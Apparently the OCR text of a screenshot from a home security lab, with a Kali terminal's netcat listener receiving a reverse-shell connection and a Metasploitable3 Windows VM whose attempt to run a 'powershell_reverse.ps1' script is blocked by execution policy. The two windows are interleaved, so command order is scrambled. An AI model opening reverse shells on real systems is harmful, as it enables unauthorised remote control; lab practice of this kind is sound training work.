 cyberjackson@kali-attacker: ~/cybersec-labs/shell-lab
File Actions Edit View Help
zsh: corrupt history file /home/cyberjackson/.zsh_history
┌──(cyberjackson㉿kali-attacker)-[~]
└─$ cd cybersec-labs/shell-lab
┌──(cyberjackson㉿kali-attacker)-[~/cybersec-labs/shell-lab]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 49366
whoami
PS C:\Users\vagrant\downloads> systeminfo
Metasploitable3-win2k8 (Clean Install) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 510ms.
PS C:\Users\vagrant> cd downloads
PS C:\Users\vagrant\downloads> ls
Directory: C:\Users\vagrant\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/29/2025 12:23 PM 723 powershell_reverse.ps1
PS C:\Users\vagrant\downloads> .\powershell_reverse.ps1
.\powershell_reverse.ps1 : File C:\Users\vagrant\downloads\powershell_reverse.ps1 cannot be loaded. The file
C:\Users\vagrant\downloads\powershell_reverse.ps1 is not digitally signed. You cannot run this script on the curr
system. For more information about running scripts and setting execution policy, see about_Execution_Policies at
http://go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\powershell_reverse.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\vagrant\downloads> .\powershell_reverse.ps1